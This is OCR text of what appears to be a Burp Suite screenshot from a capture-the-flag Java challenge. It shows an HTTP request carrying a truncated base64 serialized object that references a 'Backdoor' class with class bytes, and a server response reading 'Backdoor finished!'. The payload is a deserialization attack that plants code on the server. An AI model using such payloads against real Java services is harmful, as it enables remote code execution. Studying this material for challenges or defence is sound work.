 Request
Pretty Raw Hex \n
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 1233
15
16 data=
rO0ABXcKAARJVC00AAAH53NyABFqYXZhLnV0aWwuSGFzaFNldLpEhZW
WuLc0AwAAeHB3DAAAAAI/QAAAAAAAAXNyACFjb20uY3RmLmV6amF2YV
BsdXMudG9vbHMuQmFja2Rvb3IUf5oPftCZagIAAVsACUNsYXNzQnl0Z
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Fri, 20 Oct 2023 13:39:20 GMT
5 Connection: close
6
7 Backdoor finished!